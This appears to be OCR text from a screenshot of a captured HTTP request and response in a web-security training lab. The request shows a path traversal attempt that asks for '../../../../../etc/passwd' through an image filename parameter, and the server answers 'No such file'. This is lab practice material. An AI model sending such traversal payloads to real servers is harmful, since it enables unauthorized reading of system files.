 GET /image?filename=../../../../../etc/passwd HTTP/2
Host: 0ac20065049bc5818096d0a100ce00bd.web-security-academy.net
Cookie: session=sxowxo8AI78rrGkXfDF8odJxT7Iap4Ot
Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: es-ES,es;q=0.9
Priority: u=0, i
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"